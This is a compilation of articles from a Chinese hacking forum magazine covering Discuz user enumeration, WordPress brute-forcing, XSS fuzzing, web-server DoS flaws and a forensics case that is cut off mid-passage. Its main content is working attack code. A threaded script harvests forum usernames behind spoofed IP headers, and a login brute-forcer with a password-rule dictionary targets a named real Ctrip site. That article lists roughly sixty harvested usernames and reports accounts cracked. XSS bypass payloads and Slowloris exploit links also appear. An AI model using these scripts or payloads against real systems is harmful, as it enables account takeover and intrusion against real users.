

图 6-3-9

测试成功!

（全文完）责任编辑：Rem1x

## python多线程遍历论坛账号

作者：phithon

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

我挺喜欢法客的气氛，大家还算活跃，都能把自己平时的研究分享给其他人。首先从discuz能遍历用户资料的问题谈起，我们随便点进一个discuz论坛，在地址后面加?1，有的论坛就

会显示uid=1的用户资料页（或是家园空间首页，取决于这个论坛有没有开通家园），我们输入?2如图6-4-1：



图 6-4-1

不过我们法客是没有这个的，可能是哪里修改了。不过我们访问 home.php?mod=space&uid=3550&do=profile还是能看到uid=3550的用户资料的，如图6-4-2：



图 6-4-2

而且，这个地址是没有登录限制的，也就是说未登录的用户也能看这个资料页面。而且好像后台是不能增加这个限制的，必须要改代码。这对于一些私密性比较高的论坛就构成了很大的威胁，这个问题就类似于wordpress的用户名遍历问题一样，获得了你的用户名，就能爆破你的密码了。于是，我们设想，从uid=1到uid=XXX，写个脚本遍历一下，就能够获得这个论坛所有注册用户的用户名，不管你是不是这个论坛的用户。我之前写了一个单线程的，但速度实在不敢恭维，所以后来改成多线程。多线程速度确实快了许多，但涉及到线程同步的问题又让我困惑了好久，最后加了一些线程锁，还有生成随机IP的代码，速度减低了一些但代码能稳定地运行了，代码：

#!/usr/bin/python

# -*- coding: utf-8 -*-

'''

to get all user on discuz

get username from http://localhost/home.php?mod=space&uid=1&do=profile

'''

__author__ = 'Phtih0n'

header = {'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 '

'(KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36 LBBROWSER'}

import threading, random

now = 1

time = 0

lock = threading.Lock()

class ScanThread(threading.Thread):

def __init__(self, url, end_times, fout):

threading.Thread.__init__(self)

if url[0:7] != "http://":

self.url = "http://%s" % url

else:

self.url = url

self.end_times = end_times

self.fout = fout

def run(self):

self.scan_username()

def makeIp(self):

return "%d.%d.%d.%d" % (random.randint(11, 190), random.randint(11, 190), random.randint(11, 190), random.randint(11, 190))

def scan_username(self):

import requests, re, sys

global now, time, lock, header

rex = re.compile(ur'''<title>(.+)的个人资料.+</title>''')

while lock.acquire() and time < self.end_times:

now_id = now

now += 1

header["X-FORWARDED-FOR"] = self.makeIp()

lock.release()

get = "%s/home.php?mod=space&uid=%d&do=profile" % (self.url, now_id)

try:

response = requests.get(get, headers = header)

except:

print u"在Id = %d 处中断" % now_id

continue

if response.status_code == 404:

print u"地址似乎不能破"

return

html = response.text

ret = rex.search(html)

if lock.acquire():

if ret:

name = ret.group(1).encode("utf-8")

self.fout.write("id: %d username: %s\n" % (now_id, name))

time = 0

sys.stdout.write("%d%s" % (now_id, "\b" * 5))

sys.stdout.flush()

else:

time += 1

lock.release()

lock.release()

if __name__ == "__main__":

import optparse

parser = optparse.OptionParser()

parser.add_option(

'-u','--scan-url',

dest = 'url',

help = u'等待扫号的论坛地址')

parser.add_option(

'-t','--end-times',

type = 'int',dest = 'end_times',default = 100,

help = u'发现有多少个账号不存在时停止扫描')

parser.add_option(

'-o','--output-file',

dest = 'file',

help = u'扫描结果输出文件')

options, args = parser.parse_args()

fout = open(options.file, "w")

ThreadList = []

for i in range(0, 20):

t = ScanThread(options.url, options.end_times, fout)

ThreadList.append(t)

for t in ThreadList:

t.start()

for t in ThreadList:

t.join()

大概过程是先创建20个线程并进入线程函数，线程函数里开始遍历uid。使用requests模块get到用户资料页的html，并正则匹配出用户名（从<title>里匹配），有uid不存在时就会有“用户不存在”的提示，这时候就将一个计数变量time自增1，当所有用户遍历完了以后，我们的脚本不知道，仍然在访问不存在的uid，但每访问一个time都会自增1，直到time超过预先定义的一个“end_times”值（默认100），线程退出。退出的时候一定要记得释放线程锁，否则就造成其后的线程得不到lock，导致程序一直阻塞。我之前就是因为这个原因困惑了好久。程序的用法：首先安装python的requests库，我习惯用这个库写网络程序，改不了了，这个库也很方便，推荐大家使用。安装方法：“pip install requests”或“easy_install requests”，windows下直接下载http://www.python-requests.org/en/latest/user/install/#install解压后进入目录，“python setup.py install”安装。程序用法，如图6-4-3：



图 6-4-3

要遍历一个论坛账号，就是这样了：

*discuz.py -u http://bbs.target.com -o target.txt -t 100*

剩下的任务就是等待，如图6-4-4：



图 6-4-4

结果，如图6-4-5：



图 6-4-5

获得了这些用户名，就能批量在你的“社工库”里碰撞密码了，进行进一步的信息搜集，对于那种私密性的论坛，一旦有一个账号泄露，私密性就彻底消失。这个问题说好也好解决，说难也难解决。我这个解决方案只是对于未注册的用户，不能查看其他用户用户名，但对于注册的用户来说，查看其他人用户名就太简单了。来到discuz根目录下的\source\include\space\space_profile.php修改代码：

if(!defined('IN_DISCUZ')) {

exit('Access Denied');

}

require_once libfile('function/spacecp');

space_merge($space, 'count');

space_merge($space, 'field_home');

space_merge($space, 'field_forum');

space_merge($space, 'profile');

space_merge($space, 'status');

getonlinemember(array($space['uid']));

###########################################

if($_G['uid'] > 0) {} //in_array($_G['groupid'], array(1))

else {

showmessage('对不起，您无权进行此操作');

}

###########################################

if($space['videophoto'] && ckvideophoto($space, 1)) {

$space['videophoto'] = getvideophoto($space['videophoto']);

} else {

$space['videophoto'] = '';

}

以后当未登录的用户再访问/?1或home.php?mod=space&uid=1&do=profile时就会提示“对不起，您无权进行此操作”，如图6-4-6：



图 6-4-6

wordpress也能这么遍历出所有用户名，这个总所周知了，把我的脚本改一改就可以了。

（全文完）责任编辑：Rem1x

# FUZZ专题

## Fuzzing之携程旅行网某分站弱口令

作者：xfkxfk

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

之前也研究过一些系统的漏洞，exp的编写问题，这里面有用到fuzz技术，那时刚接触，感觉fuzz很神奇，知道可以挖掘漏洞，好强大，引用杨凡的话：“在我的理解中，fuzz模糊测试技术就是通过提交预设的不同类型的参数值给程序，看程序的反应如何，最终发现BUG/安全隐患并进行修复。” 《模糊测试》这本书主要介绍的是主要操作系统和主要应用的fuzz测试方法和技巧，关于web安全的fuzzing好像很少，不过这里面的fuzz的技术和技巧可以借鉴到web漏洞的挖掘中吧。最近一朋友被携程旅行网挖过去了，回家逛了一下携程网，顺便测试了下。本次测试，将通过携程旅行网的自身业务逻辑，结合Fuzzing，漏洞自动化挖掘，对携程旅行网进行的一次白帽测试。其实此次测试，可以说是Fuzzing，也可以说是暴力破解，但是关键在于前期信息收集，规则整理，最后进行fuzz测试，这样的成功效率比暴力破解要高很多。而且通过收集的信息，进一步组合利用，fuzz成功的效率可到%80——%90，效率是极高的。此测试是针对wordpress的，大家都知道Wordpress核心代码安全系数很高，而在逻辑设计上，却有很多问题。首先遍历用户名：http://ued.ctrip.com/blog/?author=1，如图7-1-1,

http://ued.ctrip.com/blog/?author=55，如图7-1-2。



图 7-1-1



图 7-1-2

通过如上链接，你只需要不停的更换author的id，就能遍历出整个Wordpress数据库内用户的username。本次测试中，获取到携程旅行网http://ued.ctrip.com/blog/的用户名如下：

1==>用户名：admin

2==>用户名：Lucky

3==>用户名：阿瞬

4==>用户名：GreatHan

5==>用户名：nnMA

6==>用户名：Neao

7==>用户名：小飞猪

8==>用户名：祝

9==>用户名：子子

10==>用户名：m

11==>用户名：Slli

12==>用户名：小灰灰

13==>用户名：≮流光恋羽≯

14==>用户名：PhoDynamite

15==>用户名：匪徒田老大

16==>用户名：nyanhan

17==>用户名：Paul

18==>用户名：蓝带鱼

19==>用户名：boston

20==>用户名：liuff

21==>用户名：雄关漫道真如铁

22==>用户名：jenny_zhuzhu

23==>用户名：xujia

24==>用户名：ycao

26==>用户名：e面包

27==>用户名：点头猪

28==>用户名：wayos

29==>用户名：lexrus

30==>用户名：Summer

32==>用户名：布衣ui

34==>用户名：浩子

35==>用户名：linxz

36==>用户名：henry

37==>用户名：liuh

38==>用户名：wt

39==>用户名：chxu

40==>用户名：linpan

41==>用户名：songchen

42==>用户名：decques

43==>用户名：weixj

44==>用户名：S++

45==>用户名：labuladuo6

46==>用户名：heiwang

47==>用户名：苏昊

48==>用户名：火柴

49==>用户名：dewnerxu

50==>用户名：ScectVonVor

51==>用户名：CoigreeIrrict

52==>用户名：heisizipronee

53==>用户名：test

54==>用户名：hfliu

55==>用户名：豚豚

56==>用户名：hualv

57==>用户名：pencilstub

58==>用户名：neper

59==>用户名：密封罐头

60==>用户名：DLive

61==>用户名：Dailey

62==>用户名：xiaoda

63==>用户名：lqzhang

64==>用户名：Harry

65==>用户名：LYuShine_宇轩

http://ued.ctrip.com/blog/wp-login.php存在缺陷的登录设计，无验证码，无错误密码登录次数限制，更要命的是，你输入一个不存在的用户名，它还会告诉你是否存在，输入正确的用

户名，错误密码，会提示用户的密码错误，既然知道了用户名，而且登录接口毫无阻挡，那

就开启fuzzing了，测试开始，这里我们的密码字典规则如下：

%username% = 用户名

%domain% = 公司域名

%username%%domain%

%username%1

%username%12

%username%123

%username%1234

%username%12345

%username%123456

%username%@123

%username%@123.com

%username%@163

%username%@163.com

%username%163

%username%8

%username%88

%username%888

%username%999

%username%666

%username%2008

%username%2009

%username%2010

%username%2011

%username%2012

%username%2013

%username%@2008

%username%@2009

%username%@2010

%username%@2011

%username%@2012

%username%@2013

%username%!@#

%username%qwert

对于Fuzzing的工具很多，这里自己用python写了一个，方便测试，密码字典小速度还不错：

#-*- coding:utf-8-*-

import urllib,urllib2,cookielib,urlparse

import re

import threading

from time import ctime

import time

class MyThread(threading.Thread):

def __init__(self, func, args, name = ''):

threading.Thread.__init__(self)

self.name = name

self.func = func

self.args = args

def run(self):

apply(self.func, self.args)

def get_usernamelist(url,author_id):

try:

#url_parse = urlparse.urlparse(url)

#domain = url_parse.scheme+"://"+url_parse.netloc

url = url+"?author=%s"%author_id

#print url

req = urllib2.Request(url)

res = urllib2.urlopen( req )

statue = res.code

if statue == 404:

return

if statue == 200:

html = res.read()

if re.search(r'<title>(.*?)\s.*?</title>',html):

author = re.search('<title>(.*?)\s.*?</title>',html).group(1)

#print "%s==>用户名：" % author_id + author

return author

if statue == 301:

if res.headers.has_key("location"):

location = res.headers["location"]

if re.search(r'/author/(.*?)/',location):

author = re.search(r'/author/(.*?)/',location).group(1)

#print "%s==>用户名：" % author_id + author + "\n"

return author

except:

pass

def get_passwordlist(username):

passwordlist = []

fuzz_list = ['ued','ctrip','uedctrip','','1','12','123','1234','12345','123456','!@#','@123','@123.com','163','@163','@163.com','8','88','888','999','666','2008','2009','2010','2011','2012','2013','@2008','@2009','@2010','@2011','@2012','@2013']

for i in fuzz_list:

passwordlist.append(username+i)

return passwordlist

def fuzz_password(url,username,password):

try:

post_data =

{"log":username,"pwd":password,"wp-submit":"%E7%99%BB%E5%BD%95","redirect_to":url+"wp-admin%2F","te

stcookie":"1"}

url = url+"wp-login.php"

cj = cookielib.CookieJar()

opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))

opener.addheaders = [('Cookie','wordpress_test_cookie=WP+Cookie+check')]

urllib2.install_opener(opener)

post_data = urllib.urlencode(post_data)

req = urllib2.Request(url)

res = urllib2.urlopen(req,post_data)

html = res.read()

#print html

if re.search(r'<div id="login_error">',html):

#print "%s<==>%s, is False ..."%(username,password)

return

else:

print "%s<==>%s, is True ..."%(username,password)

return

except:

print "%s<==>%s, may True ..."%(username,password)

return

def main(url,i):

usernamelist = []

author = get_usernamelist(url,i)

if author != "":

passwordlist = get_passwordlist(author)

for password in passwordlist:

fuzz_password(url,author,password)

if __name__ == '__main__':

print '\n*** Multiple Threads ***\n'

url = "http://ued.ctrip.com/blog/"

print "The Target Is: "+url+"\n"

threads = []

for i in range(1,66):

t = MyThread(main, (url,i), main.__name__)

threads.append(t)

if len(threads) != 0:

for i in range(1,16):

threads[i].start()

for i in range(1,16):

threads[i].join()

print '\n*** All Done ***\n'

结合上面收集的用户名，加上我们的规则，加上弱口令，很快就出来几个。可惜的是，这几个用户都是editor用户，没有跑出来admin。当然这里的fuzz_list可以添加你自己的密码字典去跑admin的密码咯。我们来登陆一下看看，如图7-1-3：



图 7-1-3

剩下的就是我们可以通过这个入口，收集更多的资料，继续构造字典规则，添加密码字典，进行进一步fuzz，得到更多的业务账号，发现更多的漏洞了。

（全文完）责任编辑：Rem1x

## Fuzzing之简单介绍

作者：Str0ng

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

模糊测试（Fuzz testing）是将随机的坏数据插入应用程序，以观察发生的结果。在模糊测试中，用随机坏数据（也称做fuzz）攻击一个程序，然后等着观察哪里遭到了破坏。模糊测试的技巧在于，它是不符合逻辑的：自动模糊测试不去猜测哪个数据会导致破坏（就像人工测试员那样），而是将尽可能多的杂乱数据投入程序中。由这个测试验证过的失败模式通常对程序员来说是个彻底的震憾，因为任何按逻辑思考的人都不会想到这种失败。所以使用模糊测试进行漏洞的挖掘和bug的发现也是很有利的。在乌云知识库里有篇文章《URL Hacking - 前端猥琐流》里面讲了url的模糊测试，很精彩猥琐上档次。本文的大部分想法也是从中学习的，推荐大家去读一下，地址:http://drops.wooyun.org/tips/750。在xss的过程中我们经常会碰到一些过滤和防御的程序，导致我们的xss代码无法执行。这时一般是通过编码或者加入一些特殊字符进行的绕过。比如：<script>alert(1)</script>我们可以通过这样的“<SCRIPT/SRC="http://www.test.com/xss.js"></SCRIPT>”尝试去绕过。像这种后面加“/”和大小写等方法，是怎么创造出来的？显然不是一个一个试出来的，而且这样也很容易漏过，这时模糊测试就可以发挥很大的作用了，我们可以使用模糊测试对script后面的那个字符不断的构造，从unicode编码的范围0-65535挨个测试过去，一旦发现成功的就记录下来。在《URL Hacking - 前端猥琐流》中已经提到了一个现成的网页http://xsser.me/hf.html进行测试。当然如果你的CoffeeSCript语法和我一样垃圾的话，也可以山寨一个js的页面来做测试。只需要把代码中的script改为下面的即可。效果肯定比原版大大折扣，本文只做技术交流，支持原创，代码：

<script>

function fuzzer (exp,start,end,callback){

var result = [];

var html_result = document.getElementById('html_result').contentWindow;

html = '';

inn = '';

for (var i=start;i<end;i++){

html=exp.replace(/:{chr}/g,String.fromCharCode(i)).replace(/:{i}/g,i);

var html_body = document.createElement('body');

html_result.document.write(html);

var tag = html_result.document.getElementById("fuzz"+i);

var judge = 0;

if (tag){

try{

cmd ="judge = " + callback;

eval(cmd);

}

catch(e){

alert(e.message);

}

}

if (judge){result.push(i);}

}

for (i in result){

v = result[i];

inn += v+','

}

document.getElementById('callback_result').innerHTML=inn

}

function goClick(){

var exp = document.getElementById('exp').value

var start = document.getElementById('start_char').value

var end = document.getElementById('end_char').value

var callback = document.getElementById('callback').value

fuzzer(exp,start,end,callback);

return false;

}

</script>

GoClick函数用来接受用户提交的数据，然后使用函数fuzz不断的把构造的数据添加到一个ifranme的页面中，一旦符合用户在callback中提交的判断，就记录下来，输出在旁边的一个div标签中。你也可以根据自己的需要对这个进行修改和完善。:{chr} 用来占位，方便替换数据，比如unicode字符为84，这个位置就是“T”。:{i} 用来占位，表示当前的unicode字符数，比如unicode字符为84，这个就是“84”。我的页面中用fuzz结合:{i}来抓取ifranme中的标签。Callback用来运行用户提交的数据，我这里的网页只能做一个判断而已。Start char End char指定测试的unicode字符起始位置和结束位置，fuzzing按钮进行fuzz测试，例如：我们可以对script中的t进行下测试，用unicode中从0-200的字符去替换它，看哪个字符可以正常的输出，如图7-2-1：



图 7-2-1

可以看到，字符84和116是正常的script标签。84在unicode中就是“T”，而116是“t”。对script后面的字符从0-65535进行下fuzz测试，如图7-2-2：



图 7-2-2

控制字符9—HT、10—LF、12—FF、13—CR，可显示的字符32—空格，47--/，这样一个xss代码“<SCRIPT/SRC="http://www.test.com/xss.js"></SCRIPT>”就可以构造出来了。大写加“/”。

类似的你也可以构造出这样的代码：

*<script*

*src*

*=*

*"*

*w*

*w*

*w*

*.*

*t*

*e*

*s*

*t*

*.*

*c*

*o*

*m*

*">*

*</script> <script*

*src*

*=*

*"*

*w*

*w*

*w*

*.*

*t*

*e*

*s*

*t*

*.*

*c*

*o*

*m*

*">*

*</script>*

模糊测试是一门强大的艺术，很多有趣又猥琐的发现都是通过模糊测试发现的。本文只是做一个简单的介绍，思路都是前人总结过的，更多猥琐强大的思路，期待小伙伴的发现。

（全文完）责任编辑：Rem1x

## 我遇到过的fuzz案例

作者：杨凡

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

一直以来，我都觉得fuzz技术是挖掘漏洞的一种基本思路。正如为这本书设计的活动banner写的那样，“fuzzing技术：漏洞挖掘的基本理念”。在我的理解中，fuzz模糊测试技术就是通过提交预设的不同类型的参数值给程序，看程序的反应如何，最终发现BUG/安全隐患并进行修复。而《模糊测试》这本书主要介绍的是主要操作系统和主要应用的fuzz测试方法和技巧，虽然看起来跟web安全没有什么关系，但我想说的是，无论对于任何方向，fuzz的技术和技巧都是通用的，包括web。2012年，法客的第二版黑客游戏中所有的关卡都可以通过fuzz技术过关，其中包含了表单爆破和敏感路径猜解。其实在渗透测试中常用的敏感目录扫描就是一种fuzz，表单爆破就更能直接体现出fuzz技术的思路。我印象比较深也经常会遇到的2个安全问题都是关于web server的，下面就简单分享一下。

过大的参数值：Apache HTTP Server 2.2.x多个版本没有正确严格限制HTTP请求头信息，请求头信息超过LimitRequestFieldSize长度时服务器返回400（Bad Request）错误，并在返回信息中将出错请求头内容爆出，如图7-3-1：



图 7-3-1

这就是一种通过fuzz才可以发现的安全问题，预设好过大/过小的字符串提交给apache服务器，看apache会如何反应，然后就发现了这样的安全问题。攻击者可以利用该漏洞获取完整的httponly cookies，相当于可以帮助攻击者突破COOKIE中的HTTPONLY属性限制，会造成身份盗用等安全问题。

过小的参数值：很多web server的设计思路是要求服务器完全接收请求后才处理，如果一个HTTP请求是不完整的，或者传输率是非常低的，服务器将保持其资源忙并等待其余的数据。这也是为了稳定性考虑才这样设计的，但是这样的设计势必会带来一个安全问题，就是如果攻击者向服务器发送了大量的这种故意设定的不完整的HTTP请求或传输率低的HTTP请求，那么服务器就会一直等待这些不合法的请求，而服务器的请求效率是有限的，一直等待处理这些请求，后边进来的合法的请求就会进入等待队列，进而不能得到合理的服务。严重一点说，这个安全缺陷会导致服务器资源耗尽，造成拒绝服务。

这个漏洞影响的web server有：Apache HTTP Server、IBM HTTP Server、IBM WebSphere Edge、Server Caching Proxy、Squid caching proxy server。

详细介绍可以看：

http://www.funtoo.org/wiki/Slowloris_DOS_Mitigation_Guide、

http://ha.ckers.org/slowloris/、

http://blog.secaserver.com/2011/08/protect-apache-slowloris-attack/。

IPv4环境下的测试exp：http://ha.ckers.org/slowloris/slowloris.pl。

IPv6环境下的测试exp：http://ha.ckers.org/slowloris/slowloris6.pl。

利用这个漏洞，攻击者使用相当少的带宽即对系统可用性造成影响，如图7-3-2。

以上2个案例中，一个是发送了过大的参数值导致程序异常，一个是发送过小的不正常的参

数值导致程序异常，其实都是最基本的fuzz思路，由此可见fuzz模糊测试技术对安全测试

的影响。这本书不错，真心推荐给大家。



图 7-3-2

（全文完）责任编辑：Rem1x

# 取证与追踪

## 看我如何取证抓出黑阔

作者：冰杰

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

大家都在写日站过程，我就放出一篇抓日站的过程哈。开个玩笑，实例取证过程，大家都懂的，所以严格打码，见谅。2099年13月33日某市某局考试报名服务器遭受了两次攻击，都是被直接下载了数据库。下载数据库的行为是通过后台合法下载，因此，在之前的证据调查中被忽略了。取证分析：起初，我们通过安装在考试网服务器上抓包工具抓到的数据包，导入科莱数据分析软件，转化成明文显示从而进行下一步分析，如图8-1-1：



图 8-1-1

再以Excel格式导出，以IP排序，搜索大量连续访问的IP，搜索排出敏感url，查询是否有木马后门，或者上传操作页面等。如图8-1-2：



图 8-1-2

所有抓包日志分析下来，无任何可疑后门url，发现大量自动化扫描工具的扫描痕迹，均无入侵成功痕迹。我们尝试寻找网站程序漏洞，没有注入漏洞，发现一处问题，用户可查询其他用户资料，但前提需要知道ID生成规则，如：

http://x.x.x.x/08104/ks_left.action?table.id=4028b2853ba18f04013bac0f9b1c01d6

于是我们分析查询数据包日志，发现如下几个IP的ID查询登录次数与时间很可疑，如图8-1-3，图8-1-4，图8-1-5：



图 8-1-3



图 8-1-4



图 8-1-5

221.136.152.195和202.105.247.6这两个IP是浙江宁波联通的IP，一直有操作，以上是登录查询记录。

经分析只有两种可能：

１.他利用tables.id轮循出其他考生信息

